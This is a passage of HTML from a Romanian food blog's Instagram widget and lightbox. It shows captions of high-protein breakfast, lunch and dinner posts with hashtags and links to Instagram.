						
							<div data-uid="18036331955535061" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620996731_18302715373285315_8254396745701029515_n.jpg" alt="Terci de ovaz la rece cu chia, kiwi si afine, un mod perfect de a-ti incepe ziua, cumva intre sanatos si delicios, de te intrebi daca e masa ori desert!

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #breakfast #highproteinbreakfast #highproteinbreakfastideas #overnightoats #overnight #ovaz #tercideovaz"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Terci de ovaz la rece cu chia, kiwi si afine, un mod perfect de a-ti incepe ziua, cumva intre sanatos si delicios, de te intrebi daca e masa ori desert!

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #breakfast #highproteinbreakfast #highproteinbreakfastideas #overnightoats #overnight #ovaz #tercideovaz											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT0DQyMDPnE/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">3/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18079152092207339" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620656088_18302714860285315_4362629821942425125_n.jpg" alt="Pranz colorat - Burger bowl: burger de la @macelaria.alex la airfryer cu gouda, cartofi cu coaja tot la airfryer, rosii, castraveti, gogosari, salata, ceapa, patrunjel si un sos cu cottage si chilli dulce

#highprotein #highproteinmeals #highproteindiet #highproteinlunch #lunchidea #lunchideas #healthyeating #healthyliving #zicemami #pranz #ideipentruprânz"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranz colorat - Burger bowl: burger de la @macelaria.alex la airfryer cu gouda, cartofi cu coaja tot la airfryer, rosii, castraveti, gogosari, salata, ceapa, patrunjel si un sos cu cottage si chilli dulce

#highprotein #highproteinmeals #highproteindiet #highproteinlunch #lunchidea #lunchideas #healthyeating #healthyliving #zicemami #pranz #ideipentruprânz											</div>
										
																					<div class="wpz-insta-date">
												2 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DT0Ch0ejLEU/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">4/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18430609414113984" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n.jpg" alt="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxoXZvDILt/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">5/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18059801408327061" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n.jpg" alt="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxhSRijPPy/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">6/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="18110245213645843" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n.jpg" alt="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxPph_DLni/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">7/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17933281050155969" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n.jpg" alt="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating											</div>
										
																					<div class="wpz-insta-date">
												3 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTxBNU-DO82/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">8/9</div>
										</div>
									</div>
								</div>
							</div>
						
							<div data-uid="17893204380264279" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n.jpg" alt="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume											</div>
										
																					<div class="wpz-insta-date">
												4 zile ago											</div>
										
										<div class="view-post">
											<a href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener"><span class="dashicons dashicons-instagram"></span>View on Instagram</a>
											<span class="delimiter">|</span>
											<div class="wpz-insta-pagination">9/9</div>
										</div>
									</div>
								</div>
							</div>
											</div>

					<div class="swiper-button-prev"></div>
					<div class="swiper-button-next"></div>
				</div>
			</div>
		
		<div style="clear:both;"></div>
				<div class="zoom-instagram-widget__follow-me">
			<a href="https://instagram.com/zice_mami?ref=badge"
			   class="ig-b- ig-b-v-24" rel="noopener nofollow"
			   target="_blank">View on Instagram</a>
		</div>
		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-social-icons-widget" id="zoom-social-icons-widget-3"><h3 class="title">Urmareste-ne</h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/Zice-Mami-212493143013736/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/zice_mami/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#E1306C" style="background-color : #E1306C; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		<div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-3"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="120"
			data-image-spacing="10"
			data-image-resolution="default_algorithm"
			data-image-lazy-loading="1"
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DT2IR3fDCqC/" rel="noopener nofollow"
								   target="_blank" title="Mic dejun: terci cald de ovaz in lapte de migdale cu seminte de chia, zmeura liofilizata, proteina, fructe, crema de nuci de la @allnutritionro, alune si topping de ciocolata alba cu zmeura, tot de la @allnutritionro

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2022/01/621733371_18302829994285315_8904894146524675347_n-150x130.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18125318530550686"
							   href="https://www.instagram.com/p/DT2IR3fDCqC/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz in lapte de migdale cu seminte de chia, zmeura liofilizata, proteina, fructe, crema de nuci de la @allnutritionro, alune si topping de ciocolata alba cu zmeura, tot de la @allnutritionro

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DT0HkSBjBR4/" rel="noopener nofollow"
								   target="_blank" title="La mine nu dai gres niciodata cu masa asta: mamaliga fierbinte si branza Diami. Perfect combo! In farfurie am 250 g de branza si 160 g de mamaliga = 345 kcal si 55 g de proteine 😊

#zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits #mamaliga #mamaligacubranza #branzadevaci #branzaproaspatadevaci #branzaDiami #diami #highprotein #highproteinmeals #highproteindiet #highproteinrecipes"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/621633078_18302719036285315_3859506933133721355_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18210481297315943"
							   href="https://www.instagram.com/p/DT0HkSBjBR4/" target="_blank" rel="noopener nofollow" title="La mine nu dai gres niciodata cu masa asta: mamaliga fierbinte si branza Diami. Perfect combo! In farfurie am 250 g de branza si 160 g de mamaliga = 345 kcal si 55 g de proteine 😊

#zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits #mamaliga #mamaligacubranza #branzadevaci #branzaproaspatadevaci #branzaDiami #diami #highprotein #highproteinmeals #highproteindiet #highproteinrecipes"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DT0DQyMDPnE/" rel="noopener nofollow"
								   target="_blank" title="Terci de ovaz la rece cu chia, kiwi si afine, un mod perfect de a-ti incepe ziua, cumva intre sanatos si delicios, de te intrebi daca e masa ori desert!

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #breakfast #highproteinbreakfast #highproteinbreakfastideas #overnightoats #overnight #ovaz #tercideovaz"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620996731_18302715373285315_8254396745701029515_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18036331955535061"
							   href="https://www.instagram.com/p/DT0DQyMDPnE/" target="_blank" rel="noopener nofollow" title="Terci de ovaz la rece cu chia, kiwi si afine, un mod perfect de a-ti incepe ziua, cumva intre sanatos si delicios, de te intrebi daca e masa ori desert!

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #highproteinmeals #highproteindiet #highproteinrecipes #breakfast #highproteinbreakfast #highproteinbreakfastideas #overnightoats #overnight #ovaz #tercideovaz"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DT0Ch0ejLEU/" rel="noopener nofollow"
								   target="_blank" title="Pranz colorat - Burger bowl: burger de la @macelaria.alex la airfryer cu gouda, cartofi cu coaja tot la airfryer, rosii, castraveti, gogosari, salata, ceapa, patrunjel si un sos cu cottage si chilli dulce

#highprotein #highproteinmeals #highproteindiet #highproteinlunch #lunchidea #lunchideas #healthyeating #healthyliving #zicemami #pranz #ideipentruprânz"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2019/01/620656088_18302714860285315_4362629821942425125_n-150x126.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18079152092207339"
							   href="https://www.instagram.com/p/DT0Ch0ejLEU/" target="_blank" rel="noopener nofollow" title="Pranz colorat - Burger bowl: burger de la @macelaria.alex la airfryer cu gouda, cartofi cu coaja tot la airfryer, rosii, castraveti, gogosari, salata, ceapa, patrunjel si un sos cu cottage si chilli dulce

#highprotein #highproteinmeals #highproteindiet #highproteinlunch #lunchidea #lunchideas #healthyeating #healthyliving #zicemami #pranz #ideipentruprânz"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTxoXZvDILt/" rel="noopener nofollow"
								   target="_blank" title="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619917191_18302586613285315_7422475600905459065_n-150x138.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18430609414113984"
							   href="https://www.instagram.com/p/DTxoXZvDILt/" target="_blank" rel="noopener nofollow" title="Tot mancare sanatoasa si azi: sarmalute cu carne slaba de porc si piept de pui, mamaliga si iaurt grecesc 0% in loc de smantana. Calculele spun vreo 450 kcal si 38 g de proteine. 🥰

#zicemami #healthyfood #healthyeating #healthyeatingideas #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #sarmalute #romanianfood #romanianrecipes #traditionalfood #traditionalromanianfood"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTxhSRijPPy/" rel="noopener nofollow"
								   target="_blank" title="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619869958_18302581954285315_9129279726746651210_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18059801408327061"
							   href="https://www.instagram.com/p/DTxhSRijPPy/" target="_blank" rel="noopener nofollow" title="Omleta in lipie e buna si la mic dejun, dar si la pranz, cand nu aveti chef de gatit sau sunteti pe fuga. Important este sa o mancati calda, fierbinte, cu lipia crocanta si interiorul aburind. Incalzeste sufletul pe vremea asta geroasa! 

#zicemami #highproteinfood #omletainlipie #healthyeating #healthyeatingideas #healthyeatinghabits #healthyeatingtips #highprotein #highproteinmeals #highproteindiet #highproteinfood #lipielibaneza #tortilla #wrap"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTxPph_DLni/" rel="noopener nofollow"
								   target="_blank" title="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619911379_18302568718285315_7787176767578301793_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="18110245213645843"
							   href="https://www.instagram.com/p/DTxPph_DLni/" target="_blank" rel="noopener nofollow" title="Overnight oats sau terciul rece de ovaz este mereu o idee buna pentru diminetile pe fuga

#zicemami #oats #overnightoats #healthyeating #healthyeatinghabits #healthyeatingideas #breakfast #highproteinbreakfastideas #highproteinmeals #highproteinbreakfast"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTxBNU-DO82/" rel="noopener nofollow"
								   target="_blank" title="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/08/619810765_18302559796285315_8813499039798294561_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17933281050155969"
							   href="https://www.instagram.com/p/DTxBNU-DO82/" target="_blank" rel="noopener nofollow" title="Cina delicioasa si bogata in proteine: mamaliga cu branza Diami, ou fiert si un strop de parmezan 🥰

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyfood #mamaliga #mamaligacubranza #branzadiami #branzaproaspatadevaci #highprotein #highproteinmeals #highproteindiet #highproteineating"
							>
							</a>
						</div>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<div class="hover-layout zoom-instagram-widget__overlay zoom-instagram-widget__black small">
							
														<div class="zoom-instagram-icon-wrap">
								<a class="zoom-svg-instagram-stroke" href="https://www.instagram.com/p/DTvP5j0jCdn/" rel="noopener nofollow"
								   target="_blank" title="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"></a>
							</div>


							<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/01/619751465_18302478007285315_6107037112960593581_n-150x150.jpg"
							   style="width:120px;height:120px;"
							   data-mfp-src="17893204380264279"
							   href="https://www.instagram.com/p/DTvP5j0jCdn/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: pulpe de pui la cuptor, pilaf cu legume (baby carrots, ciuperci, kapia si ceapa) plus muraturi

#zicemami #healthyeating #healthyeatingideas #highproteinmeals #highproteindiet #highproteinlunch #lunchideas #lunch #pranz #pulpedepui #pilaf #pilafculegume"
							>
							</a>
						</div>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="18125318530550686" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<img class="wpzoom-swiper-image swiper-lazy" data-src="https://zicemami.ro/wp-content/uploads/2022/01/621733371_18302829994285315_8904894146524675347_n.jpg" alt="Mic dejun: terci cald de ovaz in lapte de migdale cu seminte de chia, zmeura liofilizata, proteina, fructe, crema de nuci de la @allnutritionro, alune si topping de ciocolata alba cu zmeura, tot de la @allnutritionro

#zicemami #oatmeal #oats #healthyeating #healthyeatingideas #healthyeatinghabits #highproteinporridge #highproteinoats #highproteinoatmeal #breakfast #breakfastideas #healthybreakfastideas #highproteinbreakfast #micdejun #tercideovaz #tercideovazcufructe"/>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
